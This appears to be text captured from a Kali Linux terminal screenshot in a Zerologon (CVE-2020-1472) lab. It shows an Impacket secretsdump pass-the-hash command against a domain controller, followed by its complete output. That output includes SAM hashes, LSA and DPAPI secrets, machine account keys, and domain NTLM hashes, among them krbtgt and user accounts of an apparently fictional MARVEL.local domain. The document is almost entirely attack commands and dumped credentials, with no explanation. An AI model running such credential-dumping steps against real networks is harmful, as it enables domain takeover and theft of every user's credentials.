 root@kali: /opt/CVE-2020-1472
File Actions Edit View Help
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─# secretsdump.py administrator@192.168.17.129 -hashes aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×65eaea9ec28d1f1721baadb12fafb23a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:8af957e383ef6ee5eb21dd5c567bb2bba9477d706f604ef577591f3c74cb522f
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:e351b26078701bc291437d3ef9656270
MARVEL\HYDRA-DC$:des-cbc-md5:ce8aa1f40438b04a
MARVEL\HYDRA-DC$:plain_password_hex:c0d1240712ecf64ead68b98aa8db6353b421cce18916703c777fc3f956624bc0183a2e6695d8f3221854d49bf21d7028b7698b5ff2027b4fc2fc7c2d43aea5c1731beec5b8745b4d367d5ba2d
39ee6379b74d7e374792f1bc7ff4842e001a4ff1f309f86b762e5003b438634baee21b95807ab77721da76027e66c64acc849af6d55d05b7a6f9a354a35ee658670ef41557909f0077fb794fc43b8b796a4bab4f05b871096325ec5b9ac70
ccbeb4bc9c606d880798c2355aca271ba849892c435edea4ce66889f7b478f9e3b0f7d94536c82c43fba7a1f752c65553098ce00aee620963b83aad642cde32bc672c0721d
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:6aead1dfc2185faa66f312c8d2d8c03d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×6b6cd24411ca08fc3f2ebaa801f320c3b7f4ff55
dpapi_userkey:0×90836caa887a7f9a19b7f37e7e411769f4705c00
[*] NL$KM
0000 F7 02 96 65 63 40 67 05 BD 84 9F 1E 58 AD 62 FA ...ec@g.....X.b.
0010 EA E1 5B C7 B0 7C 7A 7E 65 15 4C 18 1E 7A F1 45 ..[..|z~e.L..z.E
0020 C4 B3 DD EB 8E DC 2D 02 3F AF 30 32 46 5C A4 6E ......-.?.02F\.n
0030 D6 9A 9B C7 01 66 87 3E 58 50 80 08 FA 00 86 2B .....f.>XP.....+
NL$KM:f702966563406705bd849f1e58ad62faeae15bc7b07c7a7e65154c181e7af145c4b3ddeb8edc2d023faf3032465ca46ed69a9bc70166873e58508008fa00862b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5dbde4a7fe0e1cced076a9a3ff2128ad:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::